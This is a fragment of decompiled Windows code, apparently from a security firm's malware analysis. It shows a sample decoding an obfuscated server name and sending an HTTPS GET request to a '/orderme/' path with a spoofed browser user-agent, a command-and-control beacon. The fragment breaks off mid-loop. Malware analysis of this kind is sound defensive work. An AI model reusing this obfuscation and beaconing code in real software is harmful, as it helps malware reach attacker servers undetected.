 printf("Request sent\n");
sprintf(&szObjectName, "/orderme/%s", byte_413C78);
v36 = 1803254137;
*(_DWORD *)szServerName = 1870292851;
v37 = 1969828985;
v38 = 115;
memset(&v39, 0, 0x56u);
v0 = szServerName;
v1 = 0;
do
v2 = *v0++;
while ( v2 );
if ( v0 != &szServerName[1] )
{
do
szServerName[v1++] -= 6;
while ( v1 < strlen(szServerName) );
}
v3 = InternetOpenA("Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0", 1u, 0, 0, 0);
v4 = InternetConnectA(v3, szServerName, 0x1BBu, 0, 0, 3u, 0, 0);
Buffer = 77607168;
v5 = HttpOpenRequestA(v4, "GET", &szObjectName, 0, 0, "*/*", 0x800000u, 0);
InternetSetOptionA(v5, 0x1Fu, &Buffer, 5u);
HttpSendRequestA(v5, 0, 0, 0, 0);
dwBufferLength = 10;
for ( i = malloc(0xBu); !HttpQueryInfoA(v5, 0x16u, i, &dwBufferLength, 0); i = malloc(dwBufferLength + 1) )
安恒信息